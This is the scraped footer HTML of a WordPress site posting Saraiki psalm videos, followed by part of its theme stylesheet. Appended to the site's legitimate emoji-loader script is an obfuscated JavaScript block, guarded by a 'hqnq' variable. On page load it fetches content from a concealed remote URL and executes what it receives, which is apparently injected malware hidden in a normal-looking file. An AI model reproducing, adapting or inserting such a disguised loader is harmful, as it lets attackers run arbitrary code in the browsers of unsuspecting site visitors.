                    <div><a href="https://sojhla.com"><img width="150" height="150" src="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322-150x150.png" class="image wp-image-4213  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322-150x150.png 150w, https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322-300x300.png 300w, https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png 512w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>                                        <div class="apps-img mt-25 ul_li">
                                                                                    <div class="app mt-15">
                                    <a href="https://play.google.com/store/apps/details?id=com.sojhla.app"><img src="https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/google_play.png" alt=""></a>
                                </div>
                                                                                                                <div class="app mt-15">
                                    <a href="https://apps.apple.com/pk/developer/tp-media-house/id1008731679"><img src="https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/app_store.png" alt="Apple Store"></a>
                                </div>
                                                                        </div>
                                    </div>
                                <div class="footer__widget col-lg-3 col-md-6 mt-40"> <div class="quick-links"><h2 class="title">Quick Links</h2><div class="menu-footer-category-container"><ul id="menu-footer-category" class="menu"><li id="menu-item-4341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4341"><a href="https://sojhla.com/category/sonray-rab-dah-kalaam/">سونڑے رب دا کلام</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4342"><a href="https://sojhla.com/category/video-geet/">وڈیو گیت</a></li>
</ul></div></div></div>                
		<div class="footer__widget col-lg-3 col-md-6 mt-40"><div class="category">
		<h2 class="title">حالیہ پوسٹیں</h2>
		<ul>
											<li>
					<a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور 01 او دھن ھِے</a>
									</li>
											<li>
					<a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور 91 یا رب توں میڈی پناہ ہے</a>
									</li>
											<li>
					<a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور 04 جڈاں تیکوں پکاراں میں</a>
									</li>
											<li>
					<a href="https://sojhla.com/video-zaboor-55/">سرایئکی زبُور | زبُور 55 ہنڑ تاں میں یہواہ اگوں ڈیساں ایہہ دوہائی</a>
									</li>
					</ul>

		</div></div>                <div class="footer__widget col-lg-3 col-md-6 mt-40">		
		<div class="news-widget">
            <h2 class="title">Recent Post</h2>            <!-- Footer Column -->
            <div class="widget-content">
            	
    <ul class="footer__post">
        <!-- Title -->
                <li class="ul_li footer__post-item tx-post">
            <div class="post-thumb mzx-post__item">
                <a href="https://sojhla.com/video-zaboor-1/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1.png" alt=""></a>
                <span class="post-number">01</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور.</a></h4>
            </div>
        </li>
                <li class="ul_li footer__post-item tx-post">
            <div class="post-thumb mzx-post__item">
                <a href="https://sojhla.com/video-zaboor-91/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1.png" alt=""></a>
                <span class="post-number">02</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور.</a></h4>
            </div>
        </li>
                <li class="ul_li footer__post-item tx-post">
            <div class="post-thumb mzx-post__item">
                <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421.png" alt=""></a>
                <span class="post-number">03</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور.</a></h4>
            </div>
        </li>
        
            </ul>    
             </div>
        </div>
        
        </div>            </div>
        </div>
                <div class="footer__bottom ul_li_center">
            <div class="footer__copyright mt-15">
                © 2024 Sojhla . All Rights Reserved            </div>

                            <div class="footer__social mt-15">
                                            <a target="_blank" href="https://www.facebook.com/sojhlatv"><i class="fab fa-facebook-f"></i></a>
                                            <a target="_blank" href="https://www.instagram.com/tv_sojhla/"><i class="fab fa-instagram"></i></a>
                                            <a target="_blank" href="https://www.youtube.com/@sojhlatv8481"><i class="fab fa-youtube"></i></a>
                                    </div>
            
                        <div class="footer__links mt-15">
                                    <a href="">Terms of Us</a>
                                                    <a href="https://sojhla.com/sojhla-privacy-policy/">Privacy Policy</a>
                            </div>
                    </div>
    </div>
</footer>
<!-- footer end --></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magezix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="fluentform-elementor-js-extra">
var fluentformElementor = {"adminUrl":"https://sojhla.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
</script>
<script src="https://sojhla.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/backToTop.js" id="backToTop-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/uikit.min.js?ver=2.2.1" id="uikit-min-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/resize-sensor.min.js?ver=2.2.1" id="resize-sensor-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/theia-sticky-sidebar.min.js?ver=2.2.1" id="theia-sticky-sidebar-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/wow.min.js?ver=2.2.1" id="wow-min-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/touchspin.js?ver=2.2.1" id="touchspin-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=2.2.1" id="jquery-mCustomScrollbar-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/jquery.magnific-popup.min.js?ver=2.2.1" id="jquery-magnific-popup-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/metisMenu.min.js?ver=2.2.1" id="metisMenu-js"></script>
<script id="magezix-main-js-extra">
var magezixObj = {"ajaxURL":"https://sojhla.com/wp-admin/admin-ajax.php","post_scroll_limit":"5","nonce":"4857f1fe54"};
//# sourceURL=magezix-main-js-extra
</script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/main.js?ver=1.0" id="magezix-main-js"></script>
<script src="https://sojhla.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ur; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sojhla.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};
//# sourceURL=https://sojhla.com/wp-includes/js/wp-emoji-loader.min.js
</script>


</div>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:42:45 -->

--- FILE ---
content_type: text/css
request_url: https://sojhla.com/wp-content/themes/magezix/assets/css/main.css?ver=6.9
body_size: 41453
content:
/*-----------------------------------------------------------------------------------

    Project Name: Magezix - News Magazine HTML Template
    Author: Themexriver -->> (https://themeforest.net/user/themexriver)
    Support: themexriver@gmail.com
    Description: Magezix - News Magazine HTML Template
    Developer: Mohammad Wasim Mia
    Version: 1.0

-----------------------------------------------------------------------------------

    CSS INDEX
    ===================

	01. Theme default CSS
    02. header
    03. home
    04. global
    05. preloder
    06. about
    07. contact
    08. faq
    09. news
    10. blog
    11. shop
    12. author
    13. 404
    14. footer

-----------------------------------------------------------------------------------*/
:root {
  --font-body: "Roboto", sans-serif;
  --font-title: 'Jost', sans-serif;
  --font-title-2: 'Yeseva One', cursive;
  --color-primary: #FF184E;
  --color-primary-2: #2962FF;
  --color-primary-3: #F10505;
  --color-white: #fff;
  --color-black: #000;
  --color-primary-rgb: 255, 24, 78;
  --color-black-rgb: 0, 0, 0;
  --color-white-rgb: 250, 250, 250;
  --color-default: #5D6273;
  --color-gray: #F8F8F8;
  --color-border: #E1E0E0;
  --color-border-2: #F2F1F1;
  --color-border-3: #f7f7f7;
  --color-dark: #111111;
  --color-dark-2: #080B17; }

:root[data-theme=dark] {
  --color-white: #000;
  --color-black: #fff;
  --color-black-rgb: 255, 255, 255;
  --color-white-rgb: 0, 0, 0;
  --color-default: #d7d7d7;
  --color-gray: #111;
  --color-border: #292828;
  --color-border-2: #191717;
  --color-border-3: #191717; }

@-webkit-keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }
@keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }
@-webkit-keyframes zoom {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  50% {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05); }
  100% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); } }
@keyframes zoom {
  0% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  50% {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05); }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); } }
@-webkit-keyframes shake {
  0% {
    -webkit-transform: rotate(7deg);
    -ms-transform: rotate(7deg);
    transform: rotate(7deg); }
  50% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(7deg);
    -ms-transform: rotate(7deg);
    transform: rotate(7deg); } }
@keyframes shake {
  0% {
    -webkit-transform: rotate(7deg);
    -ms-transform: rotate(7deg);
    transform: rotate(7deg); }
  50% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(7deg);
    -ms-transform: rotate(7deg);
    transform: rotate(7deg); } }
@-webkit-keyframes down {
  0% {
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px); }
  50% {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px); }
  100% {
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px); } }
@keyframes down {
  0% {
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px); }
  50% {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px); }
  100% {
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px); } }
/* reset css start */
@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: inherit;
  }
}
body {
  font-family: var(--font-body);
  font-size: 16px;
  padding: 0;
  margin: 0;
  overflow-x: hidden !important;
  font-weight: 400;
  line-height: 29px;
  color: var(--color-default);
  background-color: var(--color-white);-moz-osx-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased; }

img {
  max-width: 100%;
  height: auto; }

ul {
  margin: 0px;
  padding: 0px; }

button {
  cursor: pointer; }

*:focus {
  outline: none; }

button {
  border: none;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

button:focus {
  outline: none; }

a {
  text-decoration: none;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  a:hover {
    color: inherit; }

select {
  height: 55px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url(../img/select-arrow.png);
  background-position: calc(100% - 10px) 50%;
  background-repeat: no-repeat;
  padding-right: 20px;
  background-color: transparent;
  border: 0; }

input[type="text"], input[type="url"], input[type="password"], input[type="email"], input[type="tel"], form select, textarea {
  font-family: 'Roboto', sans-serif;
  width: 100%;
  height: 60px;
  border: 2px solid #f4f4f4;
  border-radius: 0;
  padding: 0 20px;
  transition: .3s;
  -webkit-transition: .3s;
  -moz-transition: .3s;
  -ms-transition: .3s;
  -o-transition: .3s; }

input[type="text"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
form select:focus,
textarea:focus,
.comments-form textarea:focus {
  border-color: var(--color-primary); }

button {
  border: 0; }

table {
  width: 100%; }

p, li, span {
  color: var(--color-default);
  margin-bottom: 0; }
  .admin-bar .header__main-wrap.uk-sticky.uk-active.uk-sticky-below.uk-sticky-fixed {
    margin-top: 32px !important;
  }
/* reset css end */
/* global css start */
.owl-carousel .owl-stage {
  -webkit-transition: all 0.8s cubic-bezier(0.65, 0.05, 0.18, 0.99) !important;
  -o-transition: all 0.8s cubic-bezier(0.65, 0.05, 0.18, 0.99) !important;
  transition: all 0.8s cubic-bezier(0.65, 0.05, 0.18, 0.99) !important; }

.nice-select {
  background-color: transparent;
  height: 40px !important;
  line-height: 40px !important;
  min-height: 40px !important;
  padding: 0 30px; }
  .nice-select span {
    color: var(--color-black); }
  .nice-select .list {
    box-shadow: 0.975px 7.94px 21px 0px rgba(239, 239, 239, 0.5); }
    .nice-select .list li {
      margin-right: 0 !important; }
    .nice-select .list .option {
      color: var(--color-black); }
      .nice-select .list .option.selected, .nice-select .list .option:hover {
        border: none !important; }

/* global css end */
.body_wrap {
  position: relative;
  z-index: 1; }

.magezix-main-wrap {
  position: relative;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 2;
  background: var(--color-white); }

.bg_img {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%; }

.dark-bg {
  background-color: var(--color-dark); }

.dark-bg-2 {
  background-color: var(--color-dark-2); }

.footer-bg {
  background-color: #04060A; }

.gray-bg {
  background: var(--color-gray); }

.black-bg {
  background: #000; }

.white {
  color: var(--color-white); }

.pos-rel {
  position: relative; }

.pos-absolute {
  position: absolute; }

.f-right {
  float: right; }

.border-effect a, .border-effect-2 a {
  display: inline !important;
  width: 100%;
  background-repeat: no-repeat;
  background-position-y: -2px;
  background-image: linear-gradient(transparent calc(100% - 2px), currentColor 1px);
  -webkit-transition: 0.6s cubic-bezier(0.215, 0.61, 0.355, 1);
